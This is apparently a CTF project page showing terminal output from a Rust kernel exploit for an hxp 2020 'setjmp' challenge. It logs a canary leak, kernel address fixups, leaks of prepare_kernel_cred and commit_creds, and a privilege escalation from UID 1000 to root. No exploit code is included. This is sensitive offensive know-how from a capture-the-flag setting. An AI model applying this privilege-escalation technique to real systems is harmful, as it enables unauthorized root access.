 ./run.sh
/ $ /exp
[2023-09-23T13:51:24Z INFO  kpwn::user] Who am I:
[2023-09-23T13:51:24Z INFO  kpwn::user] UID = ResUid { real: Uid(1000), effective: Uid(1000), saved: Uid(1000) }
[2023-09-23T13:51:24Z INFO  kpwn::user] GID = ResGid { real: Gid(1000), effective: Gid(1000), saved: Gid(1000) }
[2023-09-23T13:51:24Z INFO  kpwn::user] Groups = Ok([Gid(1000)])
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Canary = 0x5da86be5e90da00
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Return address 1 = 0xffffffff816d51ff
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Return address 2 = 0xffffffff8100a157
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81004d11 -> 0xffffffff81004d11
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81f8d4fc -> 0xffffffff81f8d4fc
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81015a7f -> 0xffffffff81015a7f
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81015a83 -> 0xffffffff81015a83
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81015a83 -> 0xffffffff81015a83
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81015a83 -> 0xffffffff81015a83
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81015a83 -> 0xffffffff81015a83
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81015a83 -> 0xffffffff81015a83
[2023-09-23T13:51:24Z DEBUG kpwn::rebase] Fixup kernel addr 0xffffffff81200f26 -> 0xffffffff81200f26
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Stage 1: leak prepare_kernel_cred
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Back from kernel with rax = 0x134b2ff5392f4
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Stage 1 completed, prepare_kernel_cred = 0xffffffff814c67f0
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Stage 2: leak commit_creds
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Back from kernel with rax = 0x18bdeff53e680
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Stage 2 completed, commit_creds = 0xffffffff814c6410
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Trigger!
[2023-09-23T13:51:24Z INFO  hxpctf2020_kernel_pwn_setjmp] Back from kernel space
[2023-09-23T13:51:24Z INFO  kpwn::user] Who am I:
[2023-09-23T13:51:24Z INFO  kpwn::user] UID = ResUid { real: Uid(0), effective: Uid(0), saved: Uid(0) }
[2023-09-23T13:51:24Z INFO  kpwn::user] GID = ResGid { real: Gid(0), effective: Gid(0), saved: Gid(0) }
[2023-09-23T13:51:24Z INFO  kpwn::user] Groups = Ok([])
/ #